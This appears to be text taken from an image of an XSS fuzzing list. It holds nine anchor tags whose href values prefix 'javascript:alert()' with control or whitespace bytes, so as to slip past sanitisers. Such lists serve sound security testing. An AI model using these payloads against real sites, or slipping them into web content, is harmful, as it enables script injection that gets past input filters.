 • <a href="\x00javascript:javascript:alert(75)"
id="fuzzelement1">test</a>
• <a href="\x10javascript:javascript:alert(76)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x82javascript:javascript:alert(77)
" id="fuzzelement1">test</a>
• <a href="\x20javascript:javascript:alert(78)"
id="fuzzelement1">test</a>
• <a href="\x13javascript:javascript:alert(79)"
id="fuzzelement1">test</a>
• <a href="\x09javascript:javascript:alert(80)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x8Ajavascript:javascript:alert(81)
" id="fuzzelement1">test</a>
• <a href="\x14javascript:javascript:alert(82)"
id="fuzzelement1">test</a>
• <a href="\x19javascript:javascript:alert(83)"
id="fuzzelement1">test</a>